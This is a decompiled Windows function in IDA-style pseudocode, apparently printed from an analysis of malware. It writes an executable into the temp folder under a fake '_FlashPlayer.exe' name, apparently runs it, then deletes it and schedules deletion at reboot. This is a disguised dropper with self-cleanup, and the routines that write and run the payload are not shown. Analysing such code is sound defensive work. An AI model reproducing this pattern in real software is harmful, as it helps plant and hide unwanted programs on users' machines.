 1 int __usercall sub_100010E0@<eax>(int a1@<edi>, int a2)
2 {
3 const wchar_t *v2; // esi
4 int v3; // eax
5 wchar_t v4; // cx
6 WCHAR PathName[260]; // [esp+0h] [ebp-414h] BYREF
7 WCHAR FileName[262]; // [esp+208h] [ebp-20Ch] BYREF
8
9 if ( !GetTempPathW(260u, PathName) )
10 return 0;
11 if ( !GetTempFileNameW(PathName, L"Upd", 0, FileName) )
12 return 0;
13 v2 = L"_FlashPlayer.exe";
14 v3 = wcsrchr(FileName, 46) - (_DWORD)L"_FlashPlayer.exe";
15 do
16 {
17 v4 = *v2;
18 *(const wchar_t *)((char *)v2 + v3) = *v2;
19 ++v2;
20 }
21 while ( v4 );
22 if ( sub_10001080(a1, a2) != 1 || sub_10001000(FileName) != 1 )
23 return 0;
24 DeleteFileW(FileName);
25 MoveFileExW(FileName, 0, 4u);
26 return 1;
27 }